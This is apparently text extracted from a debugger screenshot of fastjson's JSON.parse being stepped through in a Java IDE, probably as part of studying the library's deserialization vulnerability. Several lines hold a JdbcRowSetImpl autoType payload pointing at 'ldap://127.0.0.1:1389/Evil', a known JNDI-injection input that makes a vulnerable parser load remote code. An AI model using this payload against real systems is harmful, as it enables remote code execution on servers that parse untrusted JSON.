 62
63 @ public static Object parse(String text) { text: "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:
64 return parse(text, DEFAULT_PARSER_FEATURE); text: "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.
65 }
66
67 @ public static Object parse(String text, int features) {
68 if (text == null) {
reso
web
gadget
线程和变量 控制台
在运行
对表达式求值(⏎)或添加监视(⇧⌘⏎)
e:128, JSON (com.al
:12, gadget
static members of JSON
text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/Evil", "autoCommit":true}" ...(显示)
DEFAULT_PARSER_FEATURE = 989